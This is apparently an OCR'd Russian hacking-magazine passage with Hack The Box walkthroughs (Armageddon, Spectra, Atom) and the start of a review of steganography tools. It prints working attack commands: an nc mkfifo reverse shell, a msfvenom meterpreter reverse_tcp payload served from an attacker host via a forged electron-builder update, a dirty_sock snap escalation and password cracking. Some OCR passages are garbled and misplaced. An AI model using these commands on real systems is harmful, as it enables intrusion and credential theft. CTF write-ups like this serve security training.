use drupal; select name, pass from users; show; meterpreter > shell Process 17619 created. Channel 4 created. mysql -u drupaluser -h localhost -p Enter password: CQHEy@9M\*m23gBVj use drupal; select name, pass from users; show; name pass \$S\$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt brucetherealadmin ERROR 1064 (42000) at line 3: You have an error in your SQL syntax; check the manual at line 1

Данные из таблицы users базы drupal

Находим хеш пароля пользователя **brucetherealadmin**. А как мы узнаем из файла /etc/passwd, данный пользователь является системным.

ralf@ralf-PC:~/tmp/Ophiuchi\$ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 10.10.10.227 - - [02/Mar/2021 10:29:50] code 404, message File not found<br>10.10.10.227 - - [02/Mar/2021 10:29:50] code 404, message File not found<br>10.10.10.227 - - [02/Mar/2021 10:29:50] "HEAD /META-INF/services/javax.scrip Содержимое файла /etc/passwd

Давай переберем этот пароль с помощью hashcat. Сначала узнаем, какой режим использовать, а потом передадим его номер через параметр - т.

hashcat --example | grep -A2 -B2 '\$S' hashcat -m 7900 -a 0 hash.txt ../tools/rockyou.txt

![](_page_17_Picture_56.jpeg)

![](_page_17_Picture_57.jpeg)

Мы успешно перебираем полученный хеш и узнаем пароль пользователя. И после подключения по SSH забираем первый флаг.

[brucetherealadmin@armageddon ~]\$ id uid=1000(brucetherealadmin) gid=1000(brucetherealadmin) rpynnы=1000(brucetherealadmin) [brucetherealadmin@armageddon ~]\$ cat user.txt

### ada8b77987220fa1165a77f42302530c Флаг пользователя

### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь, когда мы получили доступ к хосту, нам необходимо собрать информацию. Источников информации очень много, и, чтобы не перебирать их вручную, я обычно использую скрипты PEASS. Они автоматически проходят систему в поисках зацепок для повышения привилегий. Загрузим на локальный хост скрипт для Linux.

wget https://github.com/carlospolop/privilege-escalation-awesomescripts-suite/blob/master/linPEAS/linpeas.sh

Теперь нужно загрузить его на удаленный хост. Для этого можно использовать стандартные средства SSH. После загрузки необходимо дать право на выполнение и выполнить скрипт.

scp ../tools/linpeas.sh brucetherealadmin@armageddon.htb:/tmp/  $chmod +x$  /tmp/linpeas.sh /tmp/linpeas.sh

### katie@spectra  $\sim$  \$ sudo -l User katie may run the following commands on spectra:<br>(ALL) SETENV: NOPASSWD: /sbin/initctl Результат работы скрипта

Видим, что мы можем зацепиться за настройки sudoers (sudo -1). Пользователь **brucetherealadmin** без ввода пароля может выполнить следующую команду в привилегированном контексте:

### /usr/bin/snap install \*

Snap — это система управления и распределения пакетов, созданная в Canonical (разработчик Ubuntu). Сами пакеты Snap представляют собой заранее скомпилированные вместе со всеми зависимостями и библиотеками приложения, которые затем исполняются в изолированной среде. Они легче и быстрее устанавливаются, могут получать последние обновления, а также более безопасны с точки зрения доступа к операционной системе и важным файлам.

Но все же приложения могут получать доступ к хосту при работе в режиме devmode. Snap использует Linux-сокет AF\_UNIX, который необходим для связи между процессами на одном компьютере. Для него установлены права 0666, что позволяет любому процессу подключаться и взаимодействовать С ЭТИМ СОКЕТОМ.

Для подключения к этому сокету Snap использует специальный хорошо задокументированный RESTful API, через который и производит нужные нам манипуляции. К примеру, в первой версии эксплоита использовался API для создания пользователя - POST /v2/create-user. Во второй используется API для загрузки оснастки с bash-скриптом - POST /v2/snaps.

Однако для использования этих API нужен привилегированный доступ, поэтому Snap проверяет его наличие путем запроса UID (идентификатор пользователя рута - 0) при любом подключении к сокету. Уязвимость заключается в том, что можно перезаписать переменную с UID во время ее синтаксического анализа. Это позволяет любому пользователю получить доступ к любой функции API, в том числе и к POST /v2/snaps.

Вот что вкратце происходит при запуске эксплоита dirty sockv2:

- создается пользователь, в имени которого присутствует подстрока ; uid =  $0$ ;;
- происходит привязка сокета к созданному файлу;
- происходит подключение к API snapd;
- запускается основная троянская оснастка;
- ОЧИЩАЮТСЯ ИЗМЕНЕНИЯ.

![](_page_17_Picture_660.jpeg)

Так как установку троянского пакета нужно выполнять под sudo, эксплуатировать будем в ручном режиме. Скопируем из эксплоита троянский пакет, закодированный в Base64, декодируем и запишем в файл.

![](_page_17_Picture_661.jpeg)

katie@spectra /etc/init \$ sudo /sbin/initctl start test7 test7 start/running, process 6304

Создание пакета Snap

А теперь установим этот пакет.

sudo /usr/bin/snap install --devmode ralf.snap

katie@spectra /etc/init \$ /bin/bash -p bash-4.3# id uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers) bash-4.3# cat /root/root.txt d44519713b889d5e1f9e536d0c6df2fc

Результат работы скрипта

Троянский пакет создаст пользователя dirty\_sock с паролем dirty\_sock. Войдем под новой учетной записью.

![](_page_17_Picture_662.jpeg)

Смена пользователя

Для этого пользователя через sudo доступны любые команды без ввода пароля.

> [dirty\_sock@armageddon tmp]\$ sudo -l<br>Matching Defaults entries for dirty\_sock on armageddon: !visiblepw, always\_set\_home, match\_group\_by\_gid, always\_qu<br>env\_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC\_ADDRESS LC\_ LC\_NAME LC\_NUMERIC LC\_PAPER LC\_TELEPHONE", env\_keep+="LC\_1 User dirty\_sock may run the following commands on armageddon: (ALL : ALL) ALL

Настройки судоера для dirty sock

Конечно же, мы получим оболочку в контексте root.

[dirty\_sock@armageddon tmp]\$ sudo -i [root@armageddon ~]# id uid=0(root) gid=0(root) группы=0(root) [root@armageddon ~]# cat /root/root.txt d95bb6a810819b41a26e7245d4c4f715 Флаг рута

## HTB R

![](_page_18_Picture_2.jpeg)

![](_page_18_Picture_514.jpeg)

![](_page_18_Picture_515.jpeg)

### *NEHTECTUM WORDPRESS* И ПОВЫШАЕМ ПРИВИЛЕГИИ **BUNIX**

Сегодня тобой пройдем ЛЕГКУЮ МЫ  $\mathcal{C}$ машину с площадки Hack The Box под названием Spectra. Мы будем пентестить сайт под управлением WordPress, продвигаться на хосте благодаря автологину и повысим привилегии за счет команды initctl.

![](_page_18_Picture_7.jpeg)

![](_page_18_Picture_8.jpeg)

### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### **РАЗВЕДКА**

Сканирование портов Первым делом добавляем IP машины в /etc/hosts:

spectra.htb 10.10.10.229

И сканируем порты.

### #!/bin/bash

 $ports = $(nmap -p - -min - rate = 500 $1 | green ^[0-9] | cut -d'/ -f 1]$  $\frac{1}{\pi}$  '\n'',' | sed s/,\$//)  $nmap$  -p\$ports -A \$1

![](_page_18_Picture_516.jpeg)

По результатам сканирования имеем три открытых порта:

- порт 22 служба SSH;
- порт 80 веб-сервер nginx 1.17.4;
- порт 3306 СУБД MySQL.

SSH и MySQL для нас пока закрыты, поэтому начнем с веба. Внимательно изучим сайт и соберем информацию.

### Сканирование веб-контента

Сайт представляет собой просто страницу с двумя ссылками. Первая ведет к каталогу, где развернут сайт Software Issue Management на WordPress, а по второму адресу просто получим сообщение об ошибке при подключении к базе данных.

### **Issue Tracking**

Until IT set up the Jira we can configure and use this for issue tracking. **Software Issue Tracker** 

![](_page_18_Picture_27.jpeg)

### **ТОЧКА ВХОДА**

Интересен адрес тестового сайта:

### http://10.10.10.229/testing/index.php

Мне показалось подозрительным прямое указание индекс-файла *index.php*, поэтому я проверил, что вернет сервер при обращении к http://10.10.10. 229/testing/. И сервер вдруг вернул все содержимое этой директории! Простейшая ошибка в настройках веб-сервера, которая иногда может ПОМОЧЬ.

### Index of /testing/

| $\cdot \cdot \cdot$  |                           |       |
|----------------------|---------------------------|-------|
| <u>wp-admin/</u>     | 10-Jun-2020 23:00         |       |
| wp-content/          | $10 - Jun - 2020$ 23:13   |       |
| wp-includes/         | 10-Jun-2020 23:13         |       |
| index.php            | 06-Feb-2020 06:33         | 405   |
| <u>license.txt</u>   | 10-Jun-2020 23:12         | 19915 |
| readme.html          | $10 - Jun - 2020$ $23:12$ | 7278  |
| wp-activate.php      | 06-Feb-2020 06:33         | 6912  |
| wp-blog-header.php   | 06-Feb-2020 06:33         | 351   |
| wp-comments-post.php | 02-Jun-2020 20:26         | 2332  |
| wp-config.php        | 28-0ct-2020 05:52         | 2997  |
| wp-config.php.save   | 29-Jun-2020 22:08         | 2888  |
| <u>wp-cron.php</u>   | 06-Feb-2020 06:33         | 3940  |
| wp-links-opml.php    | 06-Feb-2020 06:33         | 2496  |
| wp-load.php          | 06-Feb-2020 06:33         | 3300  |
| <u>wp-login.php</u>  | 10-Feb-2020 03:50         | 47874 |
| wp-mail.php          | 14-Apr-2020 11:34         | 8509  |
| wp-settings.php      | 10-Apr-2020 03:59         | 19396 |
| <u>wp-signup.php</u> | 06-Feb-2020 06:33         | 31111 |
| wp-trackback.php     | 06-Feb-2020 06:33         | 4755  |
| <u>xmlrpc.php</u>    | 06-Feb-2020 06:33         | 3133  |
|                      |                           |       |

Содержимое директории testing

Быстро пересмотрев файлы, я нашел в wp-config.php.save (бэкап wpconfig.php) учетные данные для подключения к базе данных.

> 21 // \*\* MySQL settings - You can get this info from your web host \*\* // 22 /\*\* The name of the database for WordPress \*/ 23 define( 'DB\_NAME', 'dev' ); 24 25 /\*\* MySQL database username \*/ 26 define( 'DB USER', 'devtest' ); 27 28 /\*\* MySQL database password \*/ 29 define( 'DB\_PASSWORD', 'devteam01' ); 30 31 /\*\* MySQL hostname \*/ 32 define( 'DB\_HOST', 'localhost' ); Учетные данные для подключения к базе данных

Уже что-то имеем, но подключиться к базе данных у меня не вышло, поскольку либо запрещена удаленная авторизация, либо в настройках службы указан только определенный адрес, с которого разрешено подключение. Так что продолжим изучать веб и перейдем к WordPress.

### **WordPress**

Для тестирования сайтов на WordPress мне не раз пригождалась утилита WPScan. С ее помощью можно обнаружить уязвимые версии самого WordPress, тем и плагинов, а также собрать список пользователей и перебрать учетные данные — в общем, все, что нужно.

Чаще всего уязвимости кроются в плагинах, поэтому я зарядил перебор в агрессивном режиме (занимает около получаса).

wpscan --url http://spectra.htb/main/ --plugins-detection aggressive

К сожалению, ничего обнаружено не было. Но вспомним, что у нас есть один пароль, который можно спреить (Password Spraying) по всем найденным пользователям. Давай поищем их в CMS. Запускаем WPScan с опцией -е и.

wpscan --url http://spectra.htb/main/ -e u

![](_page_18_Picture_44.jpeg)

И у нас получается авторизоваться от имени пользователя administrator с паролем, найденным в бэкапе файла конфигураций WordPress.

![](_page_18_Picture_46.jpeg)

Профиль пользователя administrator

ТОЧКА ОПОРЫ

Администратор WordPress имеет право загружать на сервер файл, поэтому мы можем загрузить шелл и выполнить бэкконнект к своему хосту. В данном случае это легче всего сделать с помощью модуля exploit/unix/webapp/ wp\_admin\_shell\_upload в Metasploit Framework. В опциях модуля следует указать адрес и порт локального хоста для подключения (LHOST и LPORT), целевой хост (RHOSTS), данные администраторской учетки и путь к домашнему каталогу WordPress (TARGETURI).

После запуска командами run или exploit получим сессию Meterpreter в контексте учетной записи службы nginx.

![](_page_18_Picture_51.jpeg)

### **ПРОДВИЖЕНИЕ**

Когда получаешь шелл в контексте учетной записи службы веб-сервера, первым делом стоит смотреть данные из файлов, которые отвечают за подключение к базе данных, хеши паролей пользователей сайта, а также всякие пароли и ключи в коде.

Однако в данном случае у нас уже есть и пароль для подключения к базе данных, и пароль пользователя сайта, поэтому будем искать критические данные где-то на хосте. Просматривая директории, я наткнулся на файл /opt/autologin.conf.orig - СКрипт, который отвечает за автоматический вход в систему без логина.

![](_page_18_Picture_517.jpeg)

В скрипте используется файл /etc/autologin/passwd, а в нем мы находим пароль.

![](_page_18_Picture_518.jpeg)

![](_page_18_Picture_58.jpeg)

### **INFO**

Каждый раз, когда получаешь новые имена пользователей и пароли, не забывай проверять их в разных комбинациях во всех доступных сервисах.

В каталоге / home я обнаружил много папок, а это значит, что в системе много пользователей. Узнать о них больше можно из файла /etc/passwd.

![](_page_18_Picture_519.jpeg)

В итоге обнаруживаем пользователя **katie**, от имени которого можем авторизоваться по SSH с найденным паролем.

Данные из файла /etc/passwd

katie@spectra  $\sim$  \$ id uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)  $k$ atie@spectra ~ \$ cat user.txt<br>e89d27fe195e9114ffa72ba8913a6130

Флаг пользователя

### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Мы зашли как пользователь, осталось получить привилегии рута. Скрипт LinPEAS, который я обычно использую для разведки и поиска путей повышения привилегий, не сработал, поэтому пришлось проводить проверку вруч-НУЮ.

Первым делом проверяем наиболее вероятные места: настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на локалхосте порты. Нам везет еще на стадии sudoers. При вводе команды sudo -1 видим такую картину.

> katie@spectra ~ \$ sudo -l User katie may run the following commands on spectra:<br>(ALL) SETENV: NOPASSWD: /sbin/initctl Настройки судоера

Любой пользователь (ALL) может выполнить команду /sbin/initctl в привилегированном контексте без ввода пароля (NOPASSWD). Inited - это инструмент для взаимодействия с демоном инициализации init.

Логичный способ его эксплуатации - команда запуска задачи *initctl* start. Для этого нам понадобится конфигурационный файл задачи в директории /etc/init/.

При просмотре этого каталога найдем несколько тестовых конфигов, доступных группе, в которую входит текущий пользователь.

 $671$  Dec 22  $86.18$ 

![](_page_18_Picture_520.jpeg)

Все, что нужно сделать, - это выбрать любой из этих конфигов и записать команду на bash где-то между директивами script и end script. Сначала я записал реверс-шелл для BSD.

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [ip] [port] >/  $tmp/f$ 

![](_page_18_Picture_521.jpeg)

Измененный файл конфигурации

Но указанный шелл не давал бэкконнект, поэтому пришлось искать другие пути для закрепления в привилегированном контексте: запись ключей SSH, создание привилегированных пользователей и так далее. Плоды дало назначение бита SUID на файл /bin/bash:

### $chmod +s$  /bin/bash

Если ты внимательно читал книжки по Unix, то наверняка знаешь, что если у исполняемого файла задан бит SUID (set user ID), то обычный пользователь, который запускает этот файл, получит повышение прав до владельца этого файла в рамках запущенного процесса. Поскольку владелец bash - это root, то мы таким образом сможем выполнять команды от его имени.

![](_page_18_Picture_82.jpeg)

### **INFO**

Из-за возможности состояния гонки многие операционные системы игнорируют установленный shell-скриптом S-атрибут.

Осталось просто запустить задачу командой *initctl* start.

katie@spectra /etc/init \$ sudo /sbin/initctl start test7 test7 start/running, process 6304 Запуск задачи

Команда выполнена успешно, мы можем запустить привилегированный bash.

katie@spectra /etc/init \$ /bin/bash -p bash-4.3# id uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers) bash-4.3# cat /root/root.txt d44519713b889d5e1f9e536d0c6df2fc Флаг рута

Машина захвачена! Н

![](_page_19_Picture_1.jpeg)

![](_page_19_Picture_2.jpeg)

### Atom

![](_page_19_Picture_601.jpeg)

### ЛОМАЕМ ПРИЛОЖЕНИЕ HA ELECTRON-BUILDER ЧЕРЕЗ СИСТЕМУ ОБНОВЛЕНИЙ

В этой статье мы атакуем приложение через уязвимость в electron-builder, поработаем с базой данных Redis и расшифруем пароль от Kanban. Все эти вещи встретятся нам при прохождении средней по сложности машины с площадки Hack The Box под названием Atom. Приступим!

![](_page_19_Picture_7.jpeg)

![](_page_19_Picture_8.jpeg)

### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### **РАЗВЕДКА** Сканирование портов

Добавляем в /etc/hosts IP машины:

### schooled.htb 10.10.10.234

И сканируем ее порты в два прохода при помощи Nmap:

### #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

![](_page_19_Picture_602.jpeg)

Находим шесть открытых портов:

- порт 80 веб-сервер Apache 2.4.46;
- порт 135 служба удаленного вызова процедур (Microsoft RPC);
- $\overline{100}$  443 веб-сервер Apache 2.4.46 + SSL (HTTPS);
- $\cdot$  nopt 445 SMB;
- порт 5985 служба удаленного управления WinRM;
- порт 6379 Redis.

Раз есть сайт, начинать осмотр нужно именно с него. Здесь могут найтись и точки входа в виде разных уязвимостей, и просто важная инфа - к примеру, имена пользователей. И конечно, осмотр сайта дает возможность понять, с какими технологиями придется столкнуться.

![](_page_19_Picture_603.jpeg)

![](_page_19_Picture_27.jpeg)

На первый взгляд, ничего интересного на сайте нет, кроме возможности скачать архив с каким-то программным обеспечением.

### **Тестирование SMB**

Теперь проверяем, что нам может дать SMB. Подключившись к нему, находим общую директорию Software\_Updates, которая доступна без авторизации. И с помощью SMBMap сразу просматриваем рекурсивно все содержимое  $($ ОПЦИЯ - $R$ ).

smbmap -H atom.htb -u anonymous

![](_page_19_Picture_604.jpeg)

smbmap -H atom.htb -u anonymous -R Software Updates

![](_page_19_Picture_605.jpeg)

Нам доступны три однотипно названные директории client, а также файл UAT\_Testing\_Procedures.pdf. Давай-ка скачаем его посмотреть. Для этого будем использовать smbclient.

smbclient "\\\10.10.10.237\Software\_Updates" get UAT\_Testing\_Procedures.pdf

![](_page_19_Picture_606.jpeg)

Документ - это описание приложения для создания заметок под названием Heed. А разработан этот Heed с помощью electron-builder. Также в документе отмечен план перехода от одноуровневого толстого клиента на полноценную двухуровневую архитектуру.

### ТОЧКА ВХОДА

Что очень важно, в документации изложена и техническая сторона работы с приложением. Так, в начале работы программу требуется скомпилировать и установить. Затем упоминается сервер обновлений. Чтобы обновиться, нужно поместить обновления в одну из папок client (теперь становится понятно их предназначение). При этом обновления будут проходить некую проверку контроля качества. Процесс проверки установленных обновлений нас не интересует.

Здесь уже виден следующий вектор атаки: на сервере работает приложение, которое автоматически обновляется, а мы имеем доступ к директории, откуда оно берет обновления. Нужно лишь разобраться, в каком виде требуется представить обновления, а также что делать с их проверкой.

Давай поищем известные уязвимости в electron-builder. Обычно следует искать сразу готовые эксплоиты, чтобы понимать уже реализованные уязвимости, и делать это с помощью поисковых движков вроде Google.

![](_page_19_Picture_607.jpeg)

миналось в документации. За автоматическое обновление отвечает модуль, который использует инсталлятор NSIS (в случае с Windows). Тот, в свою очередь, может подписывать обновления при помощи одного из двух алгоритмов хеширования: SHA-1 и SHA-256.

У electron-builder нашлась уязвимость, которую можно использовать для обхода проверки подписи, что должно привести нас к удаленному выполкоманд. Проверка подписи основана сравнении нению на **CTDOK** publisherName исполняемого файла и атрибута Common Name сертификата обновления. При обновлении приложение получит с сервера обновлений файл latest. yml, который содержит описание, имя файла и хеш. Вот фрагмент кода, который производит обновление:

execFile("powershell.exe", ["-NoProfile", "-NonInteractive", "-InputFormat", "None", "-Command", `Get-AuthenticodeSignature '\${ tempUpdateFile}' | ConvertTo-Json -Compress'], ...

Уязвимость заключается в том, что переменная \${tempUpdateFile} передается без экранирования, что позволяет обойти проверку строкой с ошибкой синтаксиса. Для этого в имени файла достаточно передать одинарную кавыч- $KY(').$ 

### ТОЧКА ОПОРЫ

Наша задача — подготовить «опасное» обновление. Для этого сделаем нагmsfvenom meterpreter ПОМОЩЬЮ (сразу ОГОВОРЮСЬ, рузку  $\mathsf C$ **4TO** на х64 работать не будет):

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.10.14.126 LPROT= 4321 -f exe -o "r'alf.exe"

![](_page_19_Picture_608.jpeg)

Теперь подготовим подпись. Это хеш SHA-512 в кодировке Base64.

sha512sum "r'alf.exe" | cut -d " " -f1 | xxd -r -p | base64 -w0 ; echo

ralf@ralf-PC:~/tmp\$ sha512sum "r'alf.exe" | cut -d " " -f1 | xxd -r -p | base64 -w0 ; echo<br>fkPZ57/dyfy7LqM0suIUt7RvlKopmEfJvv4SQCkrddvkfxnKl4GaYlBv3OW95M8tVLhTxNWZLJWMHSGap0yAMQ== Создание подписи для файла

Завершим подготовку, создав файл latest. yaml. В нем указываем версию, URL, по которому будет загружен наш пейлоад, и подпись:

version: 1.5.7 path: http://10.10.14.126:8000/r'alf.exe sha512: fkPZ57/ dyfy7LqM0suIUt7RvlKopmEfJvv4SQCkrddvkfxnKl4GaYlBv3OW95M8tVLhTxNWZLJWM HSGap0yAMQ==

Осталось запустить веб-сервер (я по традиции использую Python 3) и открыть листенер Metasploit Framework. Будем использовать модуль handler, которому нужно указать тип нагрузки, локальные хост и порт.

![](_page_19_Picture_609.jpeg)

Создание листенера Metasploit Framework

Подключимся по SMB и разместим в любой из папок client файл latest. ym1. Спустя некоторое время в логах веб-сервера увидим загрузку нашего пейлоада, а в окне листенера — созданную сессию meterpreter.

smbclient "\\\10.10.10.237\Software\_Updates" cd client1

put latest.yml

![](_page_19_Picture_610.jpeg)

Логи веб-сервера

![](_page_19_Picture_611.jpeg)

### **ПРОДВИЖЕНИЕ**

Так как мы работаем в приложении архитектуры х86, для стабильности нам нужно мигрировать в один из процессов х64. Сначала просмотрим все процессы текущего пользователя, а потом выполним миграцию в первый попавшийся.

![](_page_19_Picture_612.jpeg)

![](_page_19_Picture_613.jpeg)

### \*] Migrating from 8024 to 748... [\*] Migration completed successfully. meterpreter > getpid Current pid: 748

### Миграция в пользовательский процесс

Теперь, когда мы получили доступ к хосту и успешно мигрировали в другой процесс, нам необходимо собрать информацию. Я это делаю при помощи скриптов PEASS, которые есть и для Windows, и для Unix. Они автоматически прошерстят систему, выдадут всю информацию и подсветят то, на что стоит обратить внимание. Загрузим на локальный хост скрипт для Windows. С Meterpreter это сделать очень легко.

![](_page_19_Picture_73.jpeg)

В выводе мы получим всевозможную информацию, поэтому наша задача выбрать важную. В списке установленного ПО находим Redis, причем мы можем увидеть путь к файлу конфигурации службы. Находим исполняемый файл Kanban, а также документацию к программе.

![](_page_19_Picture_75.jpeg)

type "C:\Program Files\Redis\redis.windows-service.conf"<br># Redis configuration file example redis configuration five example<br>requirepass <mark>kidvscat\_yes\_kidvscat</mark><br># Note on units: when memory size is needed, it is possible to specify<br># it in the usual form of 1k 5GB 4M and so forth: # 1k  $\Rightarrow$  1000 bytes # 1kb  $\Rightarrow$  1024 bytes # 1m ⇒ 1000000 bytes # 1mb  $\Rightarrow$  1024\*1024 bytes Содержимое файла конфигураций Redis

Redis — это система управления базами данных класса NoSQL, работающая со структурами данных типа «ключ — значение». Используется как для баз данных, так и для реализации кешей и брокеров сообщений. В нашем случае Redis «смотрит наружу», поэтому мы можем использовать для работы клиент redis-cli (для установки нужно выполнить sudo apt install redistools).

Подключимся к службе и получим ключи:

keys \*

redis-cli -h 10.10.10.237 -a kidvscat\_yes\_kidvscat

atom.htb:6379> keys \* 2) "pk:ids:User"<br>3) "pk:ids:User"<br>3) "pk:ids:MetaDataClass" "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"

pk:urn:user:e8e29158-d70d-44b1-a1ba-Получим данные по КЛЮЧУ 4949d52790a0.

Получение ключей в Redis

get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0

atom.htb:6379> get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0<br>"{\"Id\":\"e8e29158d70d44b1a1ba4949d52790a0\",\"Name\":\"Administrator\",\"Initials\":\"\",\"Email\":\"\",\<br>"<mark>EncryptedPassword</mark>\":\"Odh7N3L9aVQ8/srdZgG2h :637530169606440253}

Получение данных

Я сразу узнал конфиг Portable Kanban (кстати, он же установлен на хосте), так как достаточно долго возился с ним при прохождении другой машины -Sharp.

### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Мы получили зашифрованный пароль, а в интернете наверняка есть информация о том, как его расшифровать. Долго искать не пришлось, первая же ссылка привела на Exploit-DB. Нам нужна малая часть кода, а вернее, только одна функция. Но сначала установим библиотеку des (python3 -m pip install des).

### from des import \* import base64

hash = base64.b64decode("Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi".encode(  $'$ utf-8'))

### key = DesKey(b"7ly6UznJ")

print(key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode(  $'$ utf-8'))

> >>> import base64 >>> hash = base64.b64decode("Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi".encode('utf-8')) >>> key = DesKey(b"7ly6UznJ") >>> print(key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')) kidvscat\_admin\_@123 Расшифрованный пароль администратора

I Іолучаем пароль администратора, с помощью которого мы можем авторизо-

ваться через службу WinRM.

>>> from des import \*

 $evil$ -winrm -i 10.10.10.237 -u 'administrator' -p

'kidvscat admin @123'

ralf@ralf-PC:~/tmp\$ evil-winrm -i 10.10.10.237 -u 'administrator' -p 'kidvscat\_admin\_@123' Evil-WinRM shell v2.3 [0;31m\*Evil-WinRM\*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> type ..\Desktop\root.txt 1b03b31c7559c766e6a71f53694fec6b

Флаг рута

У нас есть флаг рута, а значит, машина захвачена. З-

ТРЮКИ

![](_page_20_Picture_1.jpeg)

Если ты думаешь, что в фотках с котиками не может скрываться ничего постороннего, — спешу тебя разочаровать (или, наоборот, порадовать!). Сейчас я покажу, как внедрить в картинку, архив или песню любую постороннюю информацию, да так, чтобы ее никто там не заметил. Интересно? Погнали!

О принципах стеганографии мы уже не раз писали - смотри, к примеру, статью «Прячем файлы в картинках: семь стеганографических утилит для Windows». Однако в ней перечислены далеко не все утилиты и прицел сделан на Windows. Сегодня мы рассмотрим восемь альтернативных утилит, в основном — кросс-платформенные.

### **CLOAKIFY**

- Платформа: любая
- Где скачивать: GitHub

CloakifyFactory - это большая и легко расширяемая программа, которая использует скрипты Cloakify Toolset. Особенность ее в том, что перед маскировкой нагрузки она кодируется в Base64.

![](_page_20_Picture_325.jpeg)

У программы есть огромный плюс - она умеет маскировать что угодно не просто в картинках, а еще и в видео, музыке и даже программах, хоть и с последними получается плохо — выходной файл сильно раздувается.

Работает Cloakify на Python 2.7, который уже морально и физически устарел, а использование Base64 для скрытия информации от невооруженного глаза приводит к сильному увеличению размера, не давая никакого заметного преимущества.

Для примера давай обычный текстовый документ внедрим в картинку формата JPEG. Мой исходный файл называется save.txt и лежит в одной директории с самой программой. Внедрение файла крайне простое и выглядит примерно так.

![](_page_20_Picture_13.jpeg)

Пропускаем функцию добавления шумов. Для нас они погоды не сделают, но, если ты хочешь дополнительно замаскировать информацию, могут помочь.

![](_page_20_Picture_326.jpeg)

Как ты уже мог догадаться, этот софт для сокрытия действительно секретной информации применять стремно. Но есть и плюсы, вроде простоты работы и того, что выходных форматов чуть более чем куча.

### **STEGHIDE**

- Платформа: любая
- Где скачивать: GitHub

Steghide — консольная утилита, написанная на C++. Скрывает информацию в стандартных файлах форматов JPEG, BMP, WAV и AU. В арсенале программы полно шифров - даже Blowfish, которого я у других не замечал. Теоретически использование такой экзотики может помочь запутать следы еще сильнее.

Steghide умеет не просто упаковывать данные в картинку или трек, а еще и шифровать секретную нагрузку.

Но есть и минус: не все фотографии и аудиофайлы подойдут для внедрения в них секретной нагрузки. Если файл слишком маленький - внедрить В НЕГО НИЧЕГО НЕЛЬЗЯ.

Давай попробуем объединить картинку cats.jpg и секретный файлик save.txt.

Открываем терминал и пишем:

### steghide embed -cf cats.jpg -ef save.txt

-- embedfile [-ef] — файл, который мы будем встраивать;

 $\text{-coverfile}$  [-cf] — файл-обложка, в который внедряется секретная инфа;

- - compress  $[-z]$  — сжимать данные перед упаковкой;

- - encryption  $[-e]$  — шифровать внедряемые данные.

Распаковка так же проста, как упаковка:

### steghide extract -sf cats.jpg

Ключ --stegofile [-sf] позволяет выбрать файл со скрытой информацией, а -- passphrase [-p] указывает пароль.

![](_page_20_Picture_327.jpeg)

Из-за применения сжатия разница размеров до и после внедрения минимальна.

Мне понравилась возможность ставить пароли и сжимать данные. Однозначно хорошая штука, которую можно использовать в любительских целях. К тому же можно создать цепочку из объектов, которые будут спрятаны друг в друге. А минус только в том, что не всякое изображение подходит для этой манипуляции, но мы же живем в XXI веке, и найти новую фотку вообще не вопрос, правда?

### **SPECTROLOGY**

• Платформа: любая

• Где скачивать: GitHub

Название программы Spectrology говорит само за себя - она позволяет превращать изображения в аудиодорожки с «заряженными» спектрограммами, из которых потом можно достать картинки. Звучит круто, но без проблем не обошлось.

Перед первым запуском нужно поставить модуль pillow.

![](_page_20_Picture_328.jpeg)

Сразу бросается в глаза второй огромный минус - крайне медленная работа. Хоть он и с лихвой перекрывается плюсами в виде необычного алгоритма работы и переносимости (написана на Python).

Давай запакуем изображение ВМР в файл WAV. Делается это так:

python spectrology.py your\_filename.bmp -o music.wav

- - output [-o] - флаг, отвечающий за название выходного аудиофайла;

- - botton [-b] задает нижний частотный диапазон;

-- pixels [-p] позволяет установить количество пикселей в секунду;

- - sampling [ - s] ставит частоту дискретизации.

Давай посмотрим, какого размера будет готовый аудиофайл.

![](_page_20_Picture_329.jpeg)

В целом работает медленно и из коробки даже не запускается — приходится недостающие модули ставить вручную. Не производит впечатления хорошо проработанного инструмента, хотя задумка, безусловно, классная.

### **IMAGESPYER G2**

- Платформа: Windows
- Где скачивать: где получится

Это одна из древних утилит, когда-то написанных Александром Мясниковым и ныне встречающаяся лишь на просторах файлопомоек. Официальный сайт у нее если когда-то и был, то давно не работает. Тем не менее программа заслуживает внимания.

ImageSpyer прячет секретные файлы только в картинки и даже разрешает ставить пароль, чтобы зашифровать данные перед внедрением. Программа поддерживает около 30 алгоритмов шифрования внедряемой информации и 25 хеш-функций для подписи, чтобы убедиться, что встроенный в картинку файл не побился при передаче.

![](_page_20_Picture_57.jpeg)

Большой плюс — наличие графического интерфейса с понятными пояснениями и множеством настроек. Выходных форматов всего два: ВМР и ТІГЕ.

![](_page_20_Picture_330.jpeg)

Посмотрим, насколько сильно увеличился объем фотографии.

![](_page_20_Picture_331.jpeg)

